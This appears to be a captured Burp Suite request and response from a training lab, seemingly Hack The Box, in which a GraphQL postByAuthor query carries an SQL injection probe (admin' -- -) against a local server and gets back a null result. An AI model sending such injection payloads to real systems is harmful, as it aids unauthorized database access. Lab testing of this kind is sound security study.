 Request
Pretty Raw Hex GraphQL \n
1 POST /graphql HTTP/1.1
2 Host: 172.17.0.2
3 Content-Length: 64
4 Content-Type: application/json
5 Cookie: session=
eyJyb2xlIjoidXNlciIsInVzZXIiOiJodGItc3RkbnQifQ.ZqKvmg.vOuvTDNTs7b
pxm-UWKVb1iGZTMo
6
7 {
"query":"{postByAuthor(author: \"admin' -- -\") { id title }}"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.11.2
3 Date: Thu, 25 Jul 2024 20:34:16 GMT
4 Content-Type: application/json
5 Content-Length: 30
6 Connection: close
7
8 {
"data":{
"postByAuthor":null
}
}